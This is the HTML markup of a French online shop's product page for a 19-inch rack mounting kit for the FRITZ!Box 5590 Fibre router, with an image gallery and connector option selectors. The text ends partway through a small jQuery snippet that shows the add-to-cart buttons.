		<span class="ct-dynamic-count-cart" data-count="0">0</span><svg aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.1,1.6C14,0.7,13.3,0,12.4,0H2.7C1.7,0,1,0.7,0.9,1.6L0.1,13.1c0,0.5,0.1,1,0.5,1.3C0.9,14.8,1.3,15,1.8,15h11.4c0.5,0,0.9-0.2,1.3-0.6c0.3-0.4,0.5-0.8,0.5-1.3L14.1,1.6zM13.4,13.4c0,0-0.1,0.1-0.2,0.1H1.8c-0.1,0-0.2-0.1-0.2-0.1c0,0-0.1-0.1-0.1-0.2L2.4,1.7c0-0.1,0.1-0.2,0.2-0.2h9.7c0.1,0,0.2,0.1,0.2,0.2l0.8,11.5C13.4,13.3,13.4,13.4,13.4,13.4z M10,3.2C9.6,3.2,9.2,3.6,9.2,4v1.5c0,1-0.8,1.8-1.8,1.8S5.8,6.5,5.8,5.5V4c0-0.4-0.3-0.8-0.8-0.8S4.2,3.6,4.2,4v1.5c0,1.8,1.5,3.2,3.2,3.2s3.2-1.5,3.2-3.2V4C10.8,3.6,10.4,3.2,10,3.2z"/></svg>	</span>
</a>

<div class="ct-cart-content" data-count="0"></div></div>
</div></div></div></div></div></header>
	<main  id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		
	<div class="ct-container-full" data-content="normal"  data-vertical-spacing="top:bottom"><article class="post-18545">
<div class="hero-section is-width-constrained" data-type="type-1">
			<header class="entry-header">
			
			<nav class="ct-breadcrumbs" data-source="default"  itemscope="" itemtype="https://schema.org/BreadcrumbList"><span class="first-item" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://envytech.fr/" itemprop="item"><span itemprop="name">Accueil</span></a><meta itemprop="url" content="https://envytech.fr/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="item-0"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/" itemprop="item"><span itemprop="name">Kits de montage en rack</span></a><meta itemprop="url" content="https://envytech.fr/categorie/kits-de-montage-en-rack/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="item-1"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/routeurs-kits-de-montage-en-rack/" itemprop="item"><span itemprop="name">Routeurs</span></a><meta itemprop="url" content="https://envytech.fr/categorie/kits-de-montage-en-rack/routeurs-kits-de-montage-en-rack/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="last-item" aria-current="page" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><span itemprop="name">NM-AVM-012 &#8211; Kit de montage en rack 19 pouces pour FRITZ!Box 5590 fibre</span><meta itemprop="url" content="https://envytech.fr/boutique/nm-avm-012-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5590-fibre/"/></span>			</nav>

				</header>
	</div>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-18545" class="product type-product post-18545 status-publish first instock product_cat-routeurs-kits-de-montage-en-rack has-post-thumbnail taxable shipping-taxable purchasable product-type-simple ct-default-gallery ct-ajax-add-to-cart thumbs-bottom sticky-gallery">

	<div class="product-entry-wrapper is-width-constrained"><div data-wapf-att-id="18651" class="woocommerce-product-gallery"><div data-wapf-att-id="18651" class="ct-product-gallery-container"><a href="#" class="woocommerce-product-gallery__trigger">🔍</a>
	<div
		class="flexy-container"
		data-flexy="no">
		<div data-wapf-att-id="18651" class="flexy">
			<div data-wapf-att-id="18651" class="flexy-view" data-flexy-view="boxed">
				<div
					class="flexy-items">
					<div data-wapf-att-id="18651" class="flexy-item"><figure class="ct-media-container" data-src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack.jpg.webp" data-width="1920" data-height="800"><img fetchpriority="high" loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack-600x250.jpg" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack-600x250.jpg 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 12/5;" title="fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack.jpg" alt="NM-AVM-012 - Kit de montage en rack 19 pouces pour FRITZ!Box 5590 fibre" /></figure></div><div data-wapf-att-id="18651" class="flexy-item"><figure class="ct-media-container" data-src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-19-inch-nm-avm-012-worldrack.jpg.webp" data-width="1920" data-height="800"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-19-inch-nm-avm-012-worldrack-600x250.jpg" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-19-inch-nm-avm-012-worldrack-600x250.jpg 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-19-inch-nm-avm-012-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-19-inch-nm-avm-012-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-19-inch-nm-avm-012-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-19-inch-nm-avm-012-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-19-inch-nm-avm-012-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-19-inch-nm-avm-012-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-19-inch-nm-avm-012-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 12/5;" title="fritzbox-5590-fiber-19-inch-nm-avm-012-worldrack.jpg" alt="NM-AVM-012 - Kit de montage en rack 19 pouces pour FRITZ!Box 5590 fibre" /></figure></div><div data-wapf-att-id="18651" class="flexy-item"><figure class="ct-media-container" data-src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/19-inch-rackmount-for-fritzbox-5590-fiber-nm-avm-012-worldrack.jpg.webp" data-width="1920" data-height="800"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/19-inch-rackmount-for-fritzbox-5590-fiber-nm-avm-012-worldrack-600x250.jpg" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/19-inch-rackmount-for-fritzbox-5590-fiber-nm-avm-012-worldrack-600x250.jpg 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/19-inch-rackmount-for-fritzbox-5590-fiber-nm-avm-012-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/19-inch-rackmount-for-fritzbox-5590-fiber-nm-avm-012-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/19-inch-rackmount-for-fritzbox-5590-fiber-nm-avm-012-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/19-inch-rackmount-for-fritzbox-5590-fiber-nm-avm-012-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/19-inch-rackmount-for-fritzbox-5590-fiber-nm-avm-012-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/19-inch-rackmount-for-fritzbox-5590-fiber-nm-avm-012-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/19-inch-rackmount-for-fritzbox-5590-fiber-nm-avm-012-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 12/5;" title="19-inch-rackmount-for-fritzbox-5590-fiber-nm-avm-012-worldrack.jpg" alt="NM-AVM-012 - Kit de montage en rack 19 pouces pour FRITZ!Box 5590 fibre" /></figure></div><div data-wapf-att-id="18651" class="flexy-item"><figure class="ct-media-container" data-src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/rackmount-for-fritzbox-5590-fiber-nm-avm-012-worldrack.jpg.webp" data-width="1920" data-height="800"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/rackmount-for-fritzbox-5590-fiber-nm-avm-012-worldrack-600x250.jpg" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/rackmount-for-fritzbox-5590-fiber-nm-avm-012-worldrack-600x250.jpg 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/rackmount-for-fritzbox-5590-fiber-nm-avm-012-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/rackmount-for-fritzbox-5590-fiber-nm-avm-012-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/rackmount-for-fritzbox-5590-fiber-nm-avm-012-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/rackmount-for-fritzbox-5590-fiber-nm-avm-012-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/rackmount-for-fritzbox-5590-fiber-nm-avm-012-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/rackmount-for-fritzbox-5590-fiber-nm-avm-012-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/rackmount-for-fritzbox-5590-fiber-nm-avm-012-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 12/5;" title="rackmount-for-fritzbox-5590-fiber-nm-avm-012-worldrack.jpg" alt="NM-AVM-012 - Kit de montage en rack 19 pouces pour FRITZ!Box 5590 fibre" /></figure></div><div data-wapf-att-id="18651" class="flexy-item"><figure class="ct-media-container" data-src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/19-inch-fritzbox-5590-fiber-rackmount-nm-avm-012-worldrack.jpg.webp" data-width="1920" data-height="800"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/19-inch-fritzbox-5590-fiber-rackmount-nm-avm-012-worldrack-600x250.jpg" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/19-inch-fritzbox-5590-fiber-rackmount-nm-avm-012-worldrack-600x250.jpg 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/19-inch-fritzbox-5590-fiber-rackmount-nm-avm-012-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/19-inch-fritzbox-5590-fiber-rackmount-nm-avm-012-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/19-inch-fritzbox-5590-fiber-rackmount-nm-avm-012-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/19-inch-fritzbox-5590-fiber-rackmount-nm-avm-012-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/19-inch-fritzbox-5590-fiber-rackmount-nm-avm-012-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/19-inch-fritzbox-5590-fiber-rackmount-nm-avm-012-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/19-inch-fritzbox-5590-fiber-rackmount-nm-avm-012-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 12/5;" title="19-inch-fritzbox-5590-fiber-rackmount-nm-avm-012-worldrack.jpg" alt="NM-AVM-012 - Kit de montage en rack 19 pouces pour FRITZ!Box 5590 fibre" /></figure></div><div data-wapf-att-id="18651" class="flexy-item"><figure class="ct-media-container" data-src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-19-inch-rackmount-for-5590-fiber-nm-avm-012-worldrack.jpg.webp" data-width="1920" data-height="800"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-19-inch-rackmount-for-5590-fiber-nm-avm-012-worldrack-600x250.jpg" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-19-inch-rackmount-for-5590-fiber-nm-avm-012-worldrack-600x250.jpg 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-19-inch-rackmount-for-5590-fiber-nm-avm-012-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-19-inch-rackmount-for-5590-fiber-nm-avm-012-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-19-inch-rackmount-for-5590-fiber-nm-avm-012-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-19-inch-rackmount-for-5590-fiber-nm-avm-012-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-19-inch-rackmount-for-5590-fiber-nm-avm-012-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-19-inch-rackmount-for-5590-fiber-nm-avm-012-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-19-inch-rackmount-for-5590-fiber-nm-avm-012-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 12/5;" title="fritzbox-19-inch-rackmount-for-5590-fiber-nm-avm-012-worldrack.jpg" alt="NM-AVM-012 - Kit de montage en rack 19 pouces pour FRITZ!Box 5590 fibre" /></figure></div>				</div>
			</div>

							<span class="flexy-arrow-prev">
					<svg width="16" height="10" fill="currentColor" viewBox="0 0 16 10"><path d="M15.3 4.3h-13l2.8-3c.3-.3.3-.7 0-1-.3-.3-.6-.3-.9 0l-4 4.2-.2.2v.6c0 .1.1.2.2.2l4 4.2c.3.4.6.4.9 0 .3-.3.3-.7 0-1l-2.8-3h13c.2 0 .4-.1.5-.2s.2-.3.2-.5-.1-.4-.2-.5c-.1-.1-.3-.2-.5-.2z"></path></svg>				</span>

				<span class="flexy-arrow-next">
					<svg width="16" height="10" fill="currentColor" viewBox="0 0 16 10"><path d="M.2 4.5c-.1.1-.2.3-.2.5s.1.4.2.5c.1.1.3.2.5.2h13l-2.8 3c-.3.3-.3.7 0 1 .3.3.6.3.9 0l4-4.2.2-.2V5v-.3c0-.1-.1-.2-.2-.2l-4-4.2c-.3-.4-.6-.4-.9 0-.3.3-.3.7 0 1l2.8 3H.7c-.2 0-.4.1-.5.2z"></path></svg>				</span>
					</div>

		<div data-wapf-att-id="18651" class="flexy-pills" data-type="thumbs"><ol><li class="active"><span class="ct-media-container" aria-label="Diapositive 1"><img loading="lazy" width="100" height="100" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack-100x100.jpg.webp" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack-100x100.jpg.webp 100w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack-150x150.jpg.webp 150w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack-300x300.jpg.webp 300w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack.jpg" alt="NM-AVM-012 - Kit de montage en rack 19 pouces pour FRITZ!Box 5590 fibre" /></span></li><li><span class="ct-media-container" aria-label="Diapositive 2"><img loading="lazy" width="100" height="100" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-19-inch-nm-avm-012-worldrack-100x100.jpg.webp" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-19-inch-nm-avm-012-worldrack-100x100.jpg.webp 100w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-19-inch-nm-avm-012-worldrack-150x150.jpg.webp 150w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="fritzbox-5590-fiber-19-inch-nm-avm-012-worldrack.jpg" alt="NM-AVM-012 - Kit de montage en rack 19 pouces pour FRITZ!Box 5590 fibre" /></span></li><li><span class="ct-media-container" aria-label="Diapositive 3"><img loading="lazy" width="100" height="100" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/19-inch-rackmount-for-fritzbox-5590-fiber-nm-avm-012-worldrack-100x100.jpg.webp" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/19-inch-rackmount-for-fritzbox-5590-fiber-nm-avm-012-worldrack-100x100.jpg.webp 100w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/19-inch-rackmount-for-fritzbox-5590-fiber-nm-avm-012-worldrack-150x150.jpg.webp 150w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="19-inch-rackmount-for-fritzbox-5590-fiber-nm-avm-012-worldrack.jpg" alt="NM-AVM-012 - Kit de montage en rack 19 pouces pour FRITZ!Box 5590 fibre" /></span></li><li><span class="ct-media-container" aria-label="Diapositive 4"><img loading="lazy" width="100" height="100" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/rackmount-for-fritzbox-5590-fiber-nm-avm-012-worldrack-100x100.jpg.webp" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/rackmount-for-fritzbox-5590-fiber-nm-avm-012-worldrack-100x100.jpg.webp 100w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/rackmount-for-fritzbox-5590-fiber-nm-avm-012-worldrack-150x150.jpg.webp 150w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="rackmount-for-fritzbox-5590-fiber-nm-avm-012-worldrack.jpg" alt="NM-AVM-012 - Kit de montage en rack 19 pouces pour FRITZ!Box 5590 fibre" /></span></li><li><span class="ct-media-container" aria-label="Diapositive 5"><img loading="lazy" width="100" height="100" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/19-inch-fritzbox-5590-fiber-rackmount-nm-avm-012-worldrack-100x100.jpg.webp" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/19-inch-fritzbox-5590-fiber-rackmount-nm-avm-012-worldrack-100x100.jpg.webp 100w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/19-inch-fritzbox-5590-fiber-rackmount-nm-avm-012-worldrack-150x150.jpg.webp 150w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="19-inch-fritzbox-5590-fiber-rackmount-nm-avm-012-worldrack.jpg" alt="NM-AVM-012 - Kit de montage en rack 19 pouces pour FRITZ!Box 5590 fibre" /></span></li><li><span class="ct-media-container" aria-label="Diapositive 6"><img loading="lazy" width="100" height="100" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-19-inch-rackmount-for-5590-fiber-nm-avm-012-worldrack-100x100.jpg.webp" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-19-inch-rackmount-for-5590-fiber-nm-avm-012-worldrack-100x100.jpg.webp 100w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-19-inch-rackmount-for-5590-fiber-nm-avm-012-worldrack-150x150.jpg.webp 150w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="fritzbox-19-inch-rackmount-for-5590-fiber-nm-avm-012-worldrack.jpg" alt="NM-AVM-012 - Kit de montage en rack 19 pouces pour FRITZ!Box 5590 fibre" /></span></li></ol></div>	</div>
	</div></div>
	<div  class="summary entry-summary entry-summary-items">
		<h1 class="product_title entry-title">NM-AVM-012 &#8211; Kit de montage en rack 19 pouces pour FRITZ!Box 5590 fibre</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>Kit de montage en rack 19 pouces pour FRITZ!Box 5590 Fibre</p>
</div>
<span class="ct-product-divider" data-id="divider_1"></span><div class="ct-product-add-to-cart">
	
	<form class="cart" action="https://envytech.fr/boutique/nm-avm-012-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5590-fibre/" method="post" enctype='multipart/form-data'>
		<div class="wapf" id="wapf_18545"><div class="wapf-wrapper"><div
    class="wapf-field-group label-above"
    data-group="p_18545"
    data-variables="[]"
    >
    <div class="wapf-field-container wapf-field-select field-655b8861ff5f1 has-pricing" style="width:100%;" for="655b8861ff5f1" ><div class="wapf-field-label"><label for="wapf-18545-655b8861ff5f1"><span>Connecteur réseau</span></label></div><div class="wapf-field-input">
<select data-field-id="655b8861ff5f1" id="wapf-18545-655b8861ff5f1" name="wapf[field_655b8861ff5f1]" class="wapf-input input-655b8861ff5f1">
    <option value="">Choisissez une option</option><option value="ea505" data-wapf-label="Sans ">Sans  </option><option value="1iq9n" data-wapf-label="CAT.6 x5" data-wapf-pricetype="qt" data-wapf-price>CAT.6 x5 <span class="wapf-pricing-hint">(+0,00&nbsp;&euro;)</span></option><option value="iwbii" data-wapf-label="CAT.6A x5" data-wapf-pricetype="qt" data-wapf-price>CAT.6A x5 <span class="wapf-pricing-hint">(+0,00&nbsp;&euro;)</span></option></select></div></div><div class="wapf-field-container wapf-field-true-false field-655b88858b442 has-pricing" style="width:100%;" for="655b88858b442" ><div class="wapf-field-label"><label><span>Connecteur USB 3.0</span></label></div><div class="wapf-field-input"><div class="wapf-checkbox">
    <input type="hidden" class="wapf-tf-h" data-fid="655b88858b442" value="0" name="wapf[field_655b88858b442]" />
    <label class="wapf-input-label">
        <input type="checkbox" value="1" data-field-id="655b88858b442" id="wapf-18545-655b88858b442" name="wapf[field_655b88858b442]" data-wapf-price data-wapf-pricetype="qt" data-false-label="false" data-true-label="true" class="wapf-input input-655b88858b442" />
        <span class="wapf-custom"></span>
	                <span class="wapf-label-text">
                (Type-A) x2 <span class="wapf-pricing-hint">(+0,00&nbsp;&euro;)</span>            </span>
	        </label>
</div></div></div><div class="wapf-field-container wapf-field-true-false field-655b88a7d6926 has-pricing" style="width:100%;" for="655b88a7d6926" ><div class="wapf-field-label"><label><span>Connecteur fibre optique</span></label></div><div class="wapf-field-input"><div class="wapf-checkbox">
    <input type="hidden" class="wapf-tf-h" data-fid="655b88a7d6926" value="0" name="wapf[field_655b88a7d6926]" />
    <label class="wapf-input-label">
        <input type="checkbox" value="1" data-field-id="655b88a7d6926" id="wapf-18545-655b88a7d6926" name="wapf[field_655b88a7d6926]" data-wapf-price data-wapf-pricetype="qt" data-false-label="false" data-true-label="true" class="wapf-input input-655b88a7d6926" />
        <span class="wapf-custom"></span>
	                <span class="wapf-label-text">
                LC/APC Duplex <span class="wapf-pricing-hint">(+0,00&nbsp;&euro;)</span>            </span>
	        </label>
</div></div></div><div class="wapf-field-container wapf-field-select field-655b88d5d817e has-pricing" style="width:100%;" for="655b88d5d817e" ><div class="wapf-field-label"><label for="wapf-18545-655b88d5d817e"><span>Connecteur téléphone</span></label></div><div class="wapf-field-input">
<select data-field-id="655b88d5d817e" id="wapf-18545-655b88d5d817e" name="wapf[field_655b88d5d817e]" class="wapf-input input-655b88d5d817e">
    <option value="">Choisissez une option</option><option value="6j6fw" data-wapf-label="Sans">Sans </option><option value="2u0wu" data-wapf-label="CAT.6 (x2)" data-wapf-pricetype="qt" data-wapf-price>CAT.6 (x2) <span class="wapf-pricing-hint">(+0,00&nbsp;&euro;)</span></option><option value="yzz7z" data-wapf-label="CAT.6A (x2)" data-wapf-pricetype="qt" data-wapf-price>CAT.6A (x2) <span class="wapf-pricing-hint">(+0,00&nbsp;&euro;)</span></option></select></div></div><div class="wapf-field-container wapf-field-select field-655b88f567c54 has-pricing" style="width:100%;" for="655b88f567c54" ><div class="wapf-field-label"><label for="wapf-18545-655b88f567c54"><span>Panneau de rack 0.66U</span></label></div><div class="wapf-field-input">
<select data-field-id="655b88f567c54" id="wapf-18545-655b88f567c54" name="wapf[field_655b88f567c54]" class="wapf-input input-655b88f567c54">
    <option value="">Choisissez une option</option><option value="bm3y8" data-wapf-label="Sans">Sans </option><option value="f94nc" data-wapf-label="Panneau aéré" data-wapf-pricetype="qt" data-wapf-price>Panneau aéré <span class="wapf-pricing-hint">(+0,00&nbsp;&euro;)</span></option><option value="7o0wo" data-wapf-label="Panneau vierge" data-wapf-pricetype="qt" data-wapf-price>Panneau vierge <span class="wapf-pricing-hint">(+0,00&nbsp;&euro;)</span></option></select></div></div>
</div><input type="hidden" value="p_18545" name="wapf_field_groups"/></div><div class="wapf-product-totals" data-product-id="18545" data-product-type="simple" data-product-price="" data-tax="" data-tax-factor="1.2" ><div class="wapf--inner">
        <div>
        <span>Total du produit</span>
        <span class="wapf-total wapf-product-total price amount"></span>
    </div>
    <div>
        <span>Total des options</span>
        <span class="wapf-total wapf-options-total price amount"></span>
    </div>
        <div>
        <span>Total</span>
        <span class="wapf-total wapf-grand-total price amount"></span>
    </div>
</div></div><div class="tooltip-container" role="alertdialog" id="tooltipText" aria-hidden="true" aria-live="polite"></div></div>

                        <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).show();
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).attr('style','visibility: visible !important');
